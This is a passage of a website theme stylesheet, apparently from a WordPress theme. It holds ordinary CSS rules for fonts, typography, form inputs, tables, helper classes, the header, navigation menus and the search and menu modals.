	text-decoration:none;
	line-height:normal;
	padding:15px 23px 14px;
	z-index:100000;
	right:auto;
}
/* Fonts ------------------------------------- */
/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the classic editor and
 * block editor. The following font-face override fixes the issue by manually
 * inserting a custom font that includes just a Hoefler Text space replacement
 * for that character instead.
 */
@font-face {
 font-family:NonBreakingSpaceOverride;
 src:url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}
/* ----------------------------------------------
Inter variable font. Usage:
@supports (font-variation-settings:normal) {
	html { font-family:'Inter var', sans-serif; }
}
---------------------------------------------- */
@font-face {
 font-family:"Inter var";
 font-weight:100 900; /* stylelint-disable-line font-weight-notation */
 font-style:normal;
 font-display:swap;
 src:url(./assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
 @font-face {
 font-family:"Inter var";
 font-weight:100 900; /* stylelint-disable-line font-weight-notation */
 font-style:italic;
 font-display:swap;
 src:url(./assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}
/* Accessibility Settings -------------------- */
@media ( prefers-reduced-motion:reduce ) {
 * {
 animation-duration:0s !important;
 transition-duration:0s !important;
}
}
/* -------------------------------------------------------------------------- */
/*	2. Element Base
/* ---------------------------------------------*---------------------------- */
main {
	display:block;
}
h1, h2, h3, h4, h5, h6, .faux-heading {
	font-feature-settings:"lnum";
	font-variant-numeric:lining-nums;
	font-weight:700;
	letter-spacing:-0.0415625em;
	line-height:1.25;
	margin:3.5rem 0 2rem;
}
h1, .heading-size-1 {
	font-size:3.6rem;
	font-weight:800;
	line-height:1.138888889;
}
h2, .heading-size-2 {
	font-size:3.2rem;
}
h3, .heading-size-3 {
	font-size:2.8rem;
}
h4, .heading-size-4 {
	font-size:2.4rem;
}
h5, .heading-size-5 {
	font-size:2.1rem;
}
h6, .heading-size-6 {
	font-size:1.6rem;
	letter-spacing:0.03125em;
	text-transform:uppercase;
}
p {
	line-height:1.5;
	margin:0 0 1em 0;
}
em, i, q, dfn {
	font-style:italic;
}
em em, em i, i em, i i, cite em, cite i {
	font-weight:bolder;
}
big {
	font-size:1.2em;
}
small {
	font-size:0.75em;
}
b, strong {
	font-weight:700;
}
ins {
	text-decoration:underline;
}
sub, sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}
sup {
	top:-0.5em;
}
sub {
	bottom:-0.25em;
}
abbr, acronym {
	cursor:help;
}
address {
	line-height:1.5;
	margin:0 0 2rem 0;
}
hr {
	border-style:solid;
	border-width:0.1rem 0 0 0;
	border-color:#dcd7ca;
	margin:4rem 0;
}
.entry-content hr, hr.styled-separator {
	background:linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
	background-color:transparent !important;
	border:none;
	height:0.1rem;
	overflow:visible;
	position:relative;
}
 .entry-content hr:not(.has-background), hr.styled-separator {
 color:#6d6d6d;
}
 .entry-content hr::before, .entry-content hr::after, hr.styled-separator::before, hr.styled-separator::after {
 background:currentColor;
 content:"";
 display:block;
 height:1.6rem;
 position:absolute;
 top:calc(50% - 0.8rem);
 transform:rotate(22.5deg);
 width:0.1rem;
}
 .entry-content hr::before, hr.styled-separator::before {
 left:calc(50% - 0.5rem);
}
 .entry-content hr::after, hr.styled-separator::after {
 right:calc(50% - 0.5rem);
}
a {
	color:#cd2653;
	text-decoration:underline;
}
a:hover, a:focus {
	text-decoration:none;
}
/* Lists ------------------------------------- */
ul, ol {
	margin:0 0 3rem 3rem;
}
ul {
	list-style:disc;
}
ul ul {
	list-style:circle;
}
ul ul ul {
	list-style:square;
}
ol {
	list-style:decimal;
}
ol ol {
	list-style:lower-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
li {
	line-height:1.5;
	margin:0.5rem 0 0 2rem;
}
li > ul, li > ol {
	margin:1rem 0 0 2rem;
}
.reset-list-style, .reset-list-style ul, .reset-list-style ol {
	list-style:none;
	margin:0;
}
.reset-list-style li {
	margin:0;
}
dt, dd {
	line-height:1.5;
}
dt {
	font-weight:700;
}
dt + dd {
	margin-top:0.5rem;
}
dd + dt {
	margin-top:1.5rem;
}
/* Quotes ------------------------------------ */
blockquote {
	border-color:#cd2653;
	border-style:solid;
	border-width:0 0 0 0.2rem;
	color:inherit;
	font-size:1em;
	margin:4rem 0;
	padding:0.5rem 0 0.5rem 2rem;
}
cite {
	color:#6d6d6d;
	font-size:1.4rem;
	font-style:normal;
	font-weight:600;
	line-height:1.25;
}
blockquote cite {
	display:block;
	margin:2rem 0 0 0;
}
blockquote p:last-child {
	margin:0;
}
/* Code -------------------------------------- */
code, kbd, pre, samp {
	font-family:monospace;
	font-size:0.9em;
	padding:0.4rem 0.6rem;
}
code, kbd, samp {
	background:rgba(0, 0, 0, 0.075);
	border-radius:0.2rem;
}
pre {
	border:0.1rem solid #dcd7ca;
	line-height:1.5;
	margin:4rem 0;
	overflow:auto;
	padding:3rem 2rem;
	text-align:left;
}
pre code {
	background:transparent;
	padding:0;
}
/* Media ------------------------------------- */
figure {
	display:block;
	margin:0;
}
iframe {
	display:block;
	max-width:100%;
}
video {
	display:block;
}
svg, img, embed, object {
	display:block;
	height:auto;
	max-width:100%;
}
figcaption, .wp-caption-text {
	color:#6d6d6d;
	display:block;
	font-size:1.5rem;
	font-weight:500;
	line-height:1.2;
	margin-top:1.5rem;
}
figcaption a, .wp-caption-text a {
	color:inherit;
}
blockquote.instagram-media, iframe.instagram-media {
	margin:auto !important;
}
/* GALLERIES */
.gallery {
	display:flex;
	flex-wrap:wrap;
	margin:3em 0 3em -0.8em;
	width:calc(100% + 1.6em);
}
.gallery-item {
	margin:0.8em 0;
	padding:0 0.8em;
	width:100%;
}
.gallery-caption {
	display:block;
	margin-top:0.8em;
}
/* Inputs ------------------------------------ */
fieldset {
	border:0.2rem solid #dcd7ca;
	padding:2rem;
}
legend {
	font-size:0.85em;
	font-weight:700;
	padding:0 1rem;
}
label {
	display:block;
	font-size:1.6rem;
	font-weight:400;
	margin:0 0 0.5rem 0;
}
label.inline, input[type="checkbox"] + label {
	display:inline;
	font-weight:400;
	margin-left:0.5rem;
}
input[type="checkbox"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	position:relative;
	top:2px;
	display:inline-block;
	margin:0;
	width:1.5rem;
	min-width:1.5rem;
	height:1.5rem;
	background:#fff;
	border-radius:0;
	border-style:solid;
	border-width:0.1rem;
	border-color:#dcd7ca;
	box-shadow:none;
	cursor:pointer;
}
 input[type="checkbox"]:checked::before {
	/* Use the "Yes" SVG Dashicon */
	content:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
 position:absolute;
 display:inline-block;
 margin:-0.1875rem 0 0 -0.25rem;
 height:1.75rem;
 width:1.75rem;
}
input, textarea, button, .button, .faux-button, .wp-block-button__link, .wp-block-file__button {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	line-height:1;
}
 @supports ( font-variation-settings:normal ) {
 input, textarea, button, .button, .faux-button, .faux-button.more-link, .wp-block-button__link, .wp-block-file__button {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
input, textarea {
	border-color:#dcd7ca;
	color:#000;
}
code, input[type="url"], input[type="email"], input[type="tel"] {
	direction:ltr;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="date"], input[type="month"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="week"], input[type="number"], input[type="search"], input[type="tel"], input[type="color"], textarea {
	-webkit-appearance:none;
	-moz-appearance:none;
	background:#fff;
	border-radius:0;
	border-style:solid;
	border-width:0.1rem;
	box-shadow:none;
	display:block;
	font-size:1.6rem;
	letter-spacing:-0.015em;
	margin:0;
	max-width:100%;
	padding:1.5rem 1.8rem;
	width:100%;
}
select {
	font-size:1em;
}
textarea {
	height:12rem;
	line-height:1.5;
	width:100%;
}
 input::-webkit-input-placeholder {
 line-height:normal;
}
 input:-ms-input-placeholder {
 line-height:normal;
}
 input::-moz-placeholder {
 line-height:revert; /* Reset to the value from the user-agent stylesheet. */
}
 input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
 display:none;
}
button, .button, .faux-button, .wp-block-button__link, .wp-block-file .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	background:#cd2653;
	border:none;
	border-radius:0;
	color:#fff;
	cursor:pointer;
	display:inline-block;
	font-size:1.5rem;
	font-weight:600;
	letter-spacing:0.0333em;
	line-height:1.25;
	margin:0;
	opacity:1;
	padding:1.1em 1.44em;
	text-align:center;
	text-decoration:none;
	text-transform:uppercase;
	transition:opacity 0.15s linear;
}
button:focus, button:hover, .button:focus, .button:hover, .faux-button:focus, .faux-button:hover, .wp-block-button .wp-block-button__link:focus, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button:focus, .wp-block-file .wp-block-file__button:hover, input[type="button"]:focus, input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover {
	text-decoration:underline;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus {
	border-color:currentColor;
}
input[type="search"]:focus {
	outline:thin dotted;
	outline-offset:-4px;
}
/* Tables ------------------------------------ */
table {
	border:0.1rem solid #dcd7ca;
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:1.6rem;
	margin:4rem 0;
	max-width:100%;
	overflow:hidden;
	width:100%;
}
.alignleft > table {
	margin:0;
}
.alignright > table {
	margin:0;
}
th, td {
	border:0.1rem solid #dcd7ca;
	line-height:1.4;
	margin:0;
	overflow:visible;
	padding:0.5em;
}
caption {
	background:#dcd7ca;
	font-weight:600;
	padding:0.5em;
	text-align:center;
}
thead {
	vertical-align:bottom;
	white-space:nowrap;
}
th {
	font-weight:700;
}
/* -------------------------------------------------------------------------- */
/*	3. Helper Classes
/* -------------------------------------------------------------------------- */
/* Layout ------------------------------------ */
.no-margin {
	margin:0;
}
.no-padding {
	padding:0;
}
.screen-height {
	min-height:100vh;
}
.admin-bar .screen-height {
	min-height:calc(100vh - 32px);
}
 @media (max-width:782px) {
 .admin-bar .screen-height {
 min-height:calc(100vh - 46px);
}
}
.screen-width {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
/* Sections ---------------------------------- */
section {
	padding:5rem 0;
	width:100%;
}
.section-inner {
	margin-left:auto;
	margin-right:auto;
	max-width:120rem;
	width:calc(100% - 4rem);
}
.section-inner.max-percentage {
	width:100%;
}
.section-inner.thin {
	max-width:58rem;
}
.section-inner.small {
	max-width:80rem;
}
.section-inner.medium {
	max-width:100rem;
}
.section-inner.no-margin {
	margin:0;
}
/* Toggles ----------------------------------- */
.toggle {
	-moz-appearance:none;
	-webkit-appearance:none;
	color:inherit;
	cursor:pointer;
	font-family:inherit;
	position:relative;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	text-align:inherit;
	user-select:none;
}
button.toggle {
	background:none;
	border:none;
	box-shadow:none;
	border-radius:0;
	font-size:inherit;
	font-weight:400;
	letter-spacing:inherit;
	padding:0;
	text-transform:none;
}
/* Hiding and Showing ------------------------ */
.js .show-js {
	display:block !important;
}
.js .hide-js {
	display:none !important;
}
.no-js .show-no-js {
	display:block !important;
}
.no-js .hide-no-js {
	display:none !important;
}
/* Typography -------------------------------- */
.font-size-xl {
	font-size:1.25em;
}
.font-size-xs {
	font-size:0.8em;
}
.no-select {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}
/* Colors ------------------------------------ */
/* COLOR */
.color-accent, .color-accent-hover:focus, .color-accent-hover:hover {
	color:#cd2653;
}
/* BACKGROUND COLOR */
.bg-accent, .bg-accent-hover:focus, .bg-accent-hover:hover {
	background-color:#cd2653;
}
/* BORDER COLOR */
.border-color-accent, .border-color-accent-hover:focus, .border-color-accent-hover:hover {
	border-color:#cd2653;
}
/* FILL COLOR */
.fill-children-accent, .fill-children-accent * {
	fill:#cd2653;
}
.fill-children-current-color, .fill-children-current-color * {
	fill:currentColor;
}
/* Opacity ----------------------------------- */
.opacity-0 {
	opacity:0;
}
.opacity-5 {
	opacity:0.05;
}
.opacity-10 {
	opacity:0.1;
}
.opacity-15 {
	opacity:0.15;
}
.opacity-20 {
	opacity:0.2;
}
.opacity-25 {
	opacity:0.25;
}
.opacity-30 {
	opacity:0.3;
}
.opacity-35 {
	opacity:0.35;
}
.opacity-40 {
	opacity:0.4;
}
.opacity-45 {
	opacity:0.45;
}
.opacity-50 {
	opacity:0.5;
}
.opacity-55 {
	opacity:0.55;
}
.opacity-60 {
	opacity:0.6;
}
.opacity-65 {
	opacity:0.65;
}
.opacity-70 {
	opacity:0.7;
}
.opacity-75 {
	opacity:0.75;
}
.opacity-80 {
	opacity:0.8;
}
.opacity-85 {
	opacity:0.85;
}
.opacity-90 {
	opacity:0.9;
}
.blend-mode-exclusion {
	mix-blend-mode:exclusion;
}
.blend-mode-hue {
	mix-blend-mode:hue;
}
.blend-mode-saturation {
	mix-blend-mode:saturation;
}
.blend-mode-color {
	mix-blend-mode:color;
}
.blend-mode-luminosity {
	mix-blend-mode:luminosity;
}
/* Image Classes ----------------------------- */
.bg-image {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.bg-attachment-fixed {
	background-attachment:fixed;
}
 @supports ( -webkit-overflow-scrolling:touch ) {
 .bg-attachment-fixed {
 background-attachment:scroll;
}
}
 @media ( prefers-reduced-motion:reduce ) {
 .bg-attachment-fixed {
 background-attachment:scroll;
}
}
.wp-block-image.is-resized {
	margin-left:auto;
	margin-right:auto;
}
/* Search Form ------------------------------- */
.search-form {
	align-items:stretch;
	display:flex;
	flex-wrap:nowrap;
	margin:0 0 -0.8rem -0.8rem;
}
.search-form .search-field, .search-form .search-submit {
	margin:0 0 0.8rem 0.8rem;
}
.search-form label {
	align-items:stretch;
	display:flex;
	font-size:inherit;
	margin:0;
	width:100%;
}
.search-form .search-field {
	width:100%;
}
.search-form .search-submit {
	flex-shrink:0;
}
.search-form .search-submit:focus, .search-form .search-submit:hover {
	text-decoration:none;
}
/* Social Icons ------------------------------ */
ul.social-icons {
	display:flex;
	flex-wrap:wrap;
	margin:-0.9rem 0 0 -0.9rem;
	width:calc(100% + 0.9rem);
}
ul.social-icons li {
	margin:0.9rem 0 0 0.9rem;
}
.social-icons a {
	align-items:center;
	background:#cd2653;
	border-radius:50%;
	color:#fff;
	display:flex;
	height:4.4rem;
	justify-content:center;
	padding:0;
	text-decoration:none;
	transition:transform 0.15s ease-in-out;
	width:4.4rem;
}
.social-icons a:focus, .social-icons a:hover {
	transform:scale(1.1);
	text-decoration:none;
}
/* Cover Modals ------------------------------ */
.cover-modal {
	display:none;
	-ms-overflow-style:none;
	overflow:-moz-scrollbars-none;
}
 .cover-modal::-webkit-scrollbar {
 display:none !important;
}
.cover-modal.show-modal {
	display:block;
	cursor:pointer;
}
.cover-modal.show-modal > * {
	cursor:default;
}
/* -------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------- */
#site-header {
	background:#fff;
	position:relative;
}
.header-inner {
	max-width:168rem;
	padding:3.15rem 0;
	z-index:100;
}
/* Header Titles ----------------------------- */
.header-titles-wrapper {
	align-items:center;
	display:flex;
	justify-content:center;
	padding:0 4rem;
	text-align:center;
}
 body:not(.enable-search-modal) .header-titles-wrapper {
 justify-content:flex-start;
 padding-left:0;
 text-align:left;
}
.site-title, .site-logo, .site-description {
	margin:0;
}
.site-title {
	font-size:2.1rem;
	font-weight:600;
	line-height:1;
}
.site-title a {
	color:inherit;
	display:block;
	text-decoration:none;
}
.site-title a:hover, .site-title a:focus {
	text-decoration:underline;
}
.site-description {
	margin-top:1rem;
	color:#6d6d6d;
	font-size:1.8rem;
	font-weight:500;
	display:none;
	letter-spacing:-0.0311em;
	transition:all 0.15s linear;
}
.site-logo a, .site-logo img {
	display:block;
}
.header-titles .site-logo .site-logo {
	margin:0;
}
.site-logo img {
	max-height:6rem;
	margin:0 auto;
	width:auto;
}
 body:not(.enable-search-modal) .site-logo img {
 margin:0;
}
/* Overlay Header ---------------------------- */
.overlay-header #site-header {
	background:transparent;
	margin:0;
	position:absolute;
	left:0;
	right:0;
	top:0;
	z-index:2;
}
.overlay-header .header-inner {
	color:#fff;
}
.overlay-header .site-description, .overlay-header .toggle {
	color:inherit;
}
 .overlay-header .header-inner .toggle-wrapper::before {
 background-color:currentColor;
 opacity:0.25;
}
.admin-bar.overlay-header #site-header {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar.overlay-header #site-header {
 top:46px;
}
}
/* Header Navigation ------------------------- */
.header-navigation-wrapper {
	display:none;
}
/* Header Toggles ---------------------------- */
.header-toggles {
	display:none;
}
.header-inner .toggle {
	align-items:center;
	display:flex;
	overflow:visible;
	padding:0 2rem;
}
.header-inner .toggle svg {
	display:block;
	position:relative;
	z-index:1;
}
.header-inner .toggle path {
	fill:currentColor;
}
.toggle-inner {
	display:flex;
	justify-content:center;
	height:2.3rem;
	position:relative;
}
.toggle-icon {
	display:block;
	overflow:hidden;
}
.toggle-inner .toggle-text {
	color:#6d6d6d;
	font-size:1rem;
	font-weight:600;
	position:absolute;
	top:calc(100% + 0.5rem);
	width:auto;
	white-space:nowrap;
	word-break:break-all;
}
.overlay-header .toggle-text {
	color:inherit;
}
.header-inner .toggle:focus .toggle-text, .header-inner .toggle:hover .toggle-text {
	text-decoration:underline;
}
/* Search Toggle ----------------------------- */
.search-toggle {
	position:absolute;
	bottom:0;
	left:0;
	top:0;
}
.search-toggle .toggle-icon, .search-toggle svg {
	height:2.5rem;
	max-width:2.3rem;
	width:2.3rem;
}
/* Navigation Toggle ------------------------- */
.nav-toggle {
	position:absolute;
	bottom:0;
	right:0;
	top:0;
	width:6.6rem;
}
.nav-toggle .toggle-icon, .nav-toggle svg {
	height:0.8rem;
	width:2.6rem;
}
.nav-toggle .toggle-inner {
	padding-top:0.8rem;
}
/* Primary Menu ---------------------------- */
.primary-menu-wrapper {
	display:none;
}
ul.primary-menu {
	display:flex;
	font-size:1.8rem;
	font-weight:500;
	letter-spacing:-0.0277em;
	flex-wrap:wrap;
	justify-content:flex-end;
	margin:-0.8rem 0 0 -1.6rem;
}
.primary-menu .icon {
	display:block;
	height:0.7rem;
	position:absolute;
	pointer-events:none;
	transform:rotate(-45deg);
	width:1.3rem;
}
 .primary-menu .icon::before, .primary-menu .icon::after {
 content:"";
 display:block;
 background-color:currentColor;
 position:absolute;
 bottom:calc(50% - 0.1rem);
 left:0;
}
 .primary-menu .icon::before {
 height:0.9rem;
 width:0.2rem;
}
 .primary-menu .icon::after {
 height:0.2rem;
 width:0.9rem;
}
.primary-menu li {
	font-size:inherit;
	line-height:1.25;
	position:relative;
}
.primary-menu > li {
	margin:0.8rem 0 0 1.6rem;
}
.primary-menu > li.menu-item-has-children > a {
	padding-right:2rem;
}
.primary-menu > li > .icon {
	right:-0.5rem;
	top:calc(50% - 0.4rem);
}
.primary-menu a {
	color:inherit;
	display:block;
	line-height:1.2;
	text-decoration:none;
	word-break:normal;
	word-wrap:normal;
}
.primary-menu a:hover, .primary-menu a:focus, .primary-menu .current_page_ancestor {
	text-decoration:underline;
}
.primary-menu li.current-menu-item > a, .primary-menu li.current-menu-item > .link-icon-wrapper > a {
	text-decoration:underline;
}
.primary-menu li.current-menu-item > a:hover, .primary-menu li.current-menu-item > .link-icon-wrapper > a:hover, .primary-menu li.current-menu-item > a:focus, .primary-menu li.current-menu-item > .link-icon-wrapper > a:focus {
	text-decoration:none;
}
/* SUB MENU */
.primary-menu ul {
	background:#000;
	border-radius:0.4rem;
	color:#fff;
	font-size:1.7rem;
	opacity:0;
	padding:1rem 0;
	position:absolute;
	right:9999rem;
	top:calc(100% + 2rem);
	transition:opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
	transform:translateY(0.6rem);
	width:20rem;
	z-index:1;
}
.primary-menu li.menu-item-has-children:hover > ul, .primary-menu li.menu-item-has-children:focus > ul, .primary-menu li.menu-item-has-children.focus > ul {
	right:0;
	opacity:1;
	transform:translateY(0);
	transition:opacity 0.15s linear, transform 0.15s linear;
}
 .primary-menu ul::before, .primary-menu ul::after {
 content:"";
 display:block;
 position:absolute;
 bottom:100%;
}
 .primary-menu ul::before {
 height:2rem;
 left:0;
 right:0;
}
 .primary-menu ul::after {
 border:0.8rem solid transparent;
 border-bottom-color:#000;
 right:1.8rem;
}
.primary-menu ul a {
	background:transparent;
	border:none;
	color:inherit;
	display:block;
	padding:1rem 2rem;
	transition:background-color 0.15s linear;
	width:100%;
}
.primary-menu ul li.menu-item-has-children > a {
	padding-right:4.5rem;
}
.primary-menu ul li.menu-item-has-children .icon {
	position:absolute;
	right:1.5rem;
	top:calc(50% - 0.5rem);
}
/* DEEP DOWN */

.primary-menu ul ul {
	top:-1rem;
}
.primary-menu ul li.menu-item-has-children:hover > ul, .primary-menu ul li.menu-item-has-children:focus > ul, .primary-menu ul li.menu-item-has-children.focus > ul {
	right:calc(100% + 2rem);
}
 .primary-menu ul ul::before {
 bottom:0;
 height:auto;
 left:auto;
 right:-2rem;
 top:0;
 width:2rem;
}
 .primary-menu ul ul::after {
 border-bottom-color:transparent;
 border-left-color:#000;
 bottom:auto;
 right:-1.6rem;
 top:2rem;
}
 .rtl .primary-menu ul ul::after {
 transform:rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer:coarse) {
 .primary-menu > li.menu-item-has-children > a {
 padding-right:0;
 margin-right:2rem;
}
 .primary-menu ul li.menu-item-has-children > a {
 margin-right:4.5rem;
 padding-right:0;
 width:unset;
}
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
	padding-right:0;
	margin-right:2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
	margin-right:4.5rem;
	padding-right:0;
	width:unset;
}
/* -------------------------------------------------------------------------- */

/*	5. Menu Modal
/* -------------------------------------------------------------------------- */


.menu-modal {
	background:#fff;
	display:none;
	opacity:0;
	overflow-y:auto;
	overflow-x:hidden;
	position:fixed;
	bottom:0;
	left:-99999rem;
	right:99999rem;
	top:0;
	transition:opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
	z-index:99;
}
.admin-bar .menu-modal {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar .menu-modal {
 top:46px;
}
}
.menu-modal.show-modal {
	display:flex;
}
.menu-modal.active {
	left:0;
	opacity:1;
	right:0;
	transition:opacity 0.25s ease-out;
}
.menu-modal-inner {
	background:#fff;
	display:flex;
	justify-content:stretch;
	overflow:auto;
	-ms-overflow-style:auto;
	width:100%;
}
.menu-wrapper {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	position:relative;
}
button.close-nav-toggle {
	align-items:center;
	display:flex;
	font-size:1.6rem;
	font-weight:500;
	justify-content:flex-end;
	padding:3.1rem 0;
	width:100%;
}
button.close-nav-toggle svg {
	height:1.6rem;
	width:1.6rem;
}
button.close-nav-toggle .toggle-text {
	margin-right:1.6rem;
}
.menu-modal .menu-top {
	flex-shrink:0;
}
/* Main Menu --------------------------------- */

.modal-menu {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
.modal-menu li {
	border-color:#dedfdf;
	border-style:solid;
	border-width:0.1rem 0 0 0;
	display:flex;
	flex-wrap:wrap;
	line-height:1;
	justify-content:flex-start;
	margin:0;
}
.modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a {
	font-size:2rem;
	font-weight:700;
	letter-spacing:-0.0375em;
}
.modal-menu > li:last-child {
	border-bottom-width:0.1rem;
}
.modal-menu .ancestor-wrapper {
	display:flex;
	justify-content:space-between;
	width:100%;
}
.modal-menu a {
	display:block;
	padding:2rem 2.5rem;
	text-decoration:none;
	width:100%;
}
.modal-menu a:focus, .modal-menu a:hover, .modal-menu li.current-menu-item > .ancestor-wrapper > a, .modal-menu li.current_page_ancestor > .ancestor-wrapper > a {
	text-decoration:underline;
}
button.sub-menu-toggle {
	border-left:0.1rem solid #dedfdf;
	flex-shrink:0;
	margin:1rem 0;
	padding:0 2.5rem;
}
button.sub-menu-toggle svg {
	height:0.9rem;
	transition:transform 0.15s linear;
	width:1.5rem;
}
button.sub-menu-toggle.active svg {
	transform:rotate(180deg);
}
.modal-menu ul {
	display:none;
	margin:0;
	width:100%;
}
.modal-menu ul li {
	border-left-width:1rem;
}
.modal-menu ul li a {
	color:inherit;
	font-weight:500;
}
/* Main menu animation ----------------------- */

.menu-wrapper .menu-item {
	position:relative;
}
.menu-wrapper .active {
	display:block;
}
.menu-wrapper.is-toggling {
	pointer-events:none;
}
.menu-wrapper.is-toggling .menu-item {
	position:absolute;
	top:0;
	left:0;
	margin:0;
	width:100%;
}
.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {
	width:auto;
}
.menu-wrapper.is-animating .menu-item, .menu-wrapper.is-animating .toggling-target {
	transition-duration:250ms;
}
.menu-wrapper.is-animating .menu-item {
	transition-property:transform;
}
.menu-wrapper.is-toggling .toggling-target {
	display:block;
	position:absolute;
	top:0;
	left:0;
	opacity:1;
}
.menu-wrapper.is-toggling .toggling-target.active {
	opacity:0;
}
.menu-wrapper.is-animating.is-toggling .toggling-target {
	display:block;
	transition-property:opacity;
	opacity:0;
}
.menu-wrapper.is-animating.is-toggling .toggling-target.active {
	opacity:1;
}
.menu-wrapper.is-toggling .modal-menu > li:last-child li {
	border-top-color:transparent;
	border-bottom-width:0.1rem;
}
 @media (prefers-reduced-motion:reduce) {
 .menu-wrapper.is-animating .menu-item, .menu-wrapper.is-animating .toggling-target {
 transition-duration:1ms !important;
}
}
/* Expanded Menu ----------------------------- */

.expanded-menu {
	display:none;
}
.mobile-menu {
	display:block;
}
/* Menu Bottom ------------------------------- */

.menu-bottom {
	flex-shrink:0;
	padding:4rem 0;
}
.menu-bottom nav {
	width:100%;
}
.menu-copyright {
	display:none;
	font-size:1.6rem;
	font-weight:500;
	margin:0;
}
.menu-copyright a:focus, .menu-copyright a:hover {
	text-decoration:underline;
}
.menu-bottom .social-menu {
	justify-content:center;
}
/* -------------------------------------------------------------------------- */

/*	6. Search Modal
/* -------------------------------------------------------------------------- */


.search-modal {
	background:rgba(0, 0, 0, 0.2);
	display:none;
	opacity:0;
	position:fixed;
	bottom:0;
	left:-9999rem;
	top:0;
	transition:opacity 0.2s linear, left 0s 0.2s linear;
	width:100%;
	z-index:999;
}
.admin-bar .search-modal.active {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar .search-modal.active {
 top:46px;
}
}
.search-modal-inner {
	background:#fff;
	transform:translateY(-100%);
	transition:transform 0.15s linear, box-shadow 0.15s linear;
}
.search-modal-inner .section-inner {
	display:flex;
	justify-content:space-between;
	max-width:168rem;
}
.search-modal.active {
	left:0;
	opacity:1;
	transition:opacity 0.2s linear;
}
.search-modal.active .search-modal-inner {
	box-shadow:0 0 2rem 0 rgba(0, 0, 0, 0.08);
	transform:translateY(0);
	transition:transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}
button.search-untoggle {
	align-items:center;
	display:flex;
	flex-shrink:0;
	justify-content:center;
	margin-right:-2.5rem;
	padding:0 2.5rem;
}
.search-modal button.search-untoggle {
	color:inherit;
}
.search-modal.active .search-untoggle {
	animation:popIn both 0.3s 0.2s;
}
.search-untoggle svg {
	height:1.5rem;
	transition:transform 0.15s ease-in-out;
	width:1.5rem;
}
.search-untoggle:focus svg, .search-untoggle:hover svg {
	transform:scale(1.15);
}
/* Modal Search Form ------------------------- */

.search-modal form {
	margin:0;
	position:relative;
	width:100%;
}
.search-modal .search-field {
	background:none;
	border:none;
	border-radius:0;
	color:inherit;
	font-size:2rem;
	letter-spacing:-0.0277em;
	height:8.4rem;
	margin:0 0 0 -2rem;
	max-width:calc(100% + 2rem);
	padding:0 0 0 2rem;
	width:calc(100% + 2rem);
}
 .search-modal .search-field::-webkit-input-placeholder {
 color:inherit;
}
 .search-modal .search-field:-ms-input-placeholder {
 color:inherit;
}
 .search-modal .search-field::-moz-placeholder {
 color:inherit;
 line-height:4;
}
.search-modal .search-submit {
	position:absolute;
	right:-9999rem;
	top:50%;
	transform:translateY(-50%);
}
.search-modal .search-submit:focus {
	right:0;
}
/* -------------------------------------------------------------------------- */

/*	7a. Template:Cover Template
/* -------------------------------------------------------------------------- */


.cover-header {
	display:flex;
	overflow:hidden;
}
.cover-header-inner-wrapper {
	display:flex;
	position:relative;
	flex-direction:column;
	justify-content:flex-end;
	width:100%;
}
.cover-header-inner {
	padding:10rem 0 5rem 0;
	width:100%;
}
